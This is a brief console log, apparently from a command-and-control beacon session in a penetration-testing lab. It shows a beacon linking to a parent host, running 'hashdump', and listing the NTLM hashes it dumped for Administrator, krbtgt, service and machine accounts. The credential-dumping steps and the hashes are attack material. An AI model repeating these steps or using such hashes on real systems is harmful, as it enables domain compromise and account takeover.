 [11/07 14:14:26] [+] established link to parent beacon: 192.168.111.80
[11/07 14:31:51] beacon> hashdump
[11/07 14:31:51] [*] Tasked beacon to dump hashes
[11/07 14:32:42] [+] host called home, sent: 82541 bytes
[11/07 14:32:44] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
delay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:4e74cb4fe89560c812cd4c38ecdeda0b:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:5ec7a752d38b6879db4c37308d5d839b:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:c0b1a586f8e62d989e5aa5e4406ed226:::